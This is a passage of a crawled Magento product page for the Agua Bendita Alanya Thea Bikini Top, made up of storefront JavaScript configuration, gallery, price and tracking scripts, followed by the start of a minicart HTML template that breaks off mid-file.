                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Agua Bendita Alanya Thea Bikini Top"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","caption":"Agua Bendita Alanya Thea Bikini Top","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/a\/g\/agua-bendita-alanya-thea-bikini-top.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/a\/g\/agua-bendita-alanya-thea-bikini-top.jpg","caption":"Agua Bendita Alanya Thea Bikini Top","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/a\/g\/agua-bendita-alanya-thea-bikini-top.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/a\/g\/agua-bendita-alanya-thea-bikini-top.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/a\/g\/agua-bendita-alanya-thea-bikini-top-back.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top-back.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/a\/g\/agua-bendita-alanya-thea-bikini-top-back.jpg","caption":"Agua Bendita Alanya Thea Bikini Top","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/a\/g\/agua-bendita-alanya-thea-bikini-top-back.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top-back.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/a\/g\/agua-bendita-alanya-thea-bikini-top-back.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"9306","Name":"Agua Bendita Alanya Thea Bikini Top","SKU":"6184","URL":"https:\/\/www.butterfliesandbikinis.com\/new\/agua-bendita-alanya-thea-bikini-top","Price":"110.00","FinalPrice":"110.00","Categories":["Beach","Designers","Bikini","New","Agua Bendita ","Tops","D-Cup","Bralette"],"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"Agua Bendita Alanya Thea Bikini Top","ItemId":"9306","Url":"https:\/\/www.butterfliesandbikinis.com\/new\/agua-bendita-alanya-thea-bikini-top","Categories":["Beach","Designers","Bikini","New","Agua Bendita ","Tops","D-Cup","Bralette"],"Metadata":{"Price":"110.00"},"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg"}]);
  });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="9306"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":9306,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":110,"adjustments":[]},"oldPrice":{"amount":110,"adjustments":[]},"basePrice":{"amount":110,"adjustments":[]},"finalPrice":{"amount":110,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/9306\/category\/17\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_9306","catalog_product_view_sku_6184"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/new\/agua-bendita-alanya-thea-bikini-top"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9306":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/new\\\/agua-bendita-alanya-thea-bikini-top?options=cart\",\"data\":{\"product\":\"9306\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.butterfliesandbikinis.com\/new\/agua-bendita-alanya-thea-bikini-top?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9306\",\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFsYW55YS10aGVhLWJpa2luaS10b3A~\"}}","required_options":null},"price_info":{"final_price":110,"max_price":110,"max_regular_price":110,"minimal_regular_price":110,"special_price":null,"minimal_price":110,"regular_price":110,"formatted_prices":{"final_price":"<span class=\"price\">$110.00<\/span>","max_price":"<span class=\"price\">$110.00<\/span>","minimal_price":"<span class=\"price\">$110.00<\/span>","max_regular_price":"<span class=\"price\">$110.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$110.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":110,"max_price":110,"max_regular_price":110,"minimal_regular_price":110,"special_price":110,"minimal_price":110,"regular_price":110,"formatted_prices":{"final_price":"<span class=\"price\">$110.00<\/span>","max_price":"<span class=\"price\">$110.00<\/span>","minimal_price":"<span class=\"price\">$110.00<\/span>","max_regular_price":"<span class=\"price\">$110.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$110.00<\/span>","regular_price":"<span class=\"price\">$110.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$110.00<\/span>"}},"images":[{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"Agua Bendita Alanya Thea Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"Agua Bendita Alanya Thea Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"Agua Bendita Alanya Thea Bikini Top","resized_width":60,"resized_height":90},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"Agua Bendita Alanya Thea Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"Agua Bendita Alanya Thea Bikini Top","resized_width":260,"resized_height":390},{"url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/600d834f8a3c5f0a94abf20b648f1339\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"Agua Bendita Alanya Thea Bikini Top","resized_width":60,"resized_height":90}],"url":"https:\/\/www.butterfliesandbikinis.com\/new\/agua-bendita-alanya-thea-bikini-top","id":9306,"name":"Agua Bendita Alanya Thea Bikini Top","type":"simple","is_salable":"","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.butterfliesandbikinis.com\/new\/agua-bendita-alanya-thea-bikini-top#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9306,\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFsYW55YS10aGVhLWJpa2luaS10b3A~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9306\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/new","name":"New"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Agua Bendita Alanya Thea Bikini Top","description":" The\u00a0Agua Bendita Alanya Thea Bikini Top features a bralette style with center V detailing, adjustable straps and adjustable back tie.\r\n\u00a0","image":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":110,"availability":"https:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"Butterflies and Bikinis"},"url":"https:\/\/www.butterfliesandbikinis.com\/new\/agua-bendita-alanya-thea-bikini-top","sku":"6184","mpn":"6184"}],"url":"https:\/\/www.butterfliesandbikinis.com\/new\/agua-bendita-alanya-thea-bikini-top","brand":{"@type":"Brand","name":"Agua Bendita"},"sku":"6184","mpn":"6184"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Checkout/template/minicart/content.html
body_size: 957
content:
<span class="amtheme-minicart-overlay" data-bind="click: closeMinicart"></span>

<button type="button"
        id="btn-minicart-close"
        class="action close"
        data-action="close"
        data-bind="click: closeMinicart(), attr: { title: $t('Close'), 'aria-label': $t('Close minicart') }">
    <svg class="amtheme-icon" >
        <use xlink:href="#icon-close"></use>
    </svg>
</button>

<div class="block-title">
    <span class="text" translate="'My Cart,'"></span>
    <if args="getCartParam('summary_count')">
        <span class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"></span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"></translate>
            <span class="count" text="getCartParam('summary_count')"></span>
            <!-- ko if: (getCartLineItemsCount() === 1) -->
                <span translate="'Item'"></span>
            <!--/ko-->
            <!-- ko if: (getCartLineItemsCount() > 1) -->
                <span translate="'Items'"></span>
            <!--/ko-->
        </span>
    </if>
    <ifnot args="getCartParam('summary_count')">
        <span class="items-total" translate="'0 Items'"></span>
    </ifnot>
</div>

<if args="getCartParam('summary_count')">
    <div data-action="scroll" class="minicart-items-wrapper">
        <ul id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item'}">
            <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                  render="{
                      name: getTemplate(),
                      data: item,
                      afterRender: function() {$parents[1].initSidebar()}
                  }"></each>
        </ul>
    </div>
</if>

<div class="block-content">
    <if args="getCartParam('summary_count')">
